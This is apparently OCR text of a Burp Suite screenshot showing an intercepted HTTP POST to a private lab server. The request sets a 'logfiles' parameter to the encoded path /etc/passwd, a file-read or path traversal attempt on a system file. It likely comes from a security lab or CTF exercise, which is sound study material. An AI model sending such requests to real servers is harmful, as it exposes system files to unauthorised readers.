 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.0.5.24:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /index.php?function=files.php HTTP/1.1
2 Host: 10.0.5.24
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.5.24
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.0.5.24/index.php?function=files.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 logfiles=%2Fetc%2Fpasswd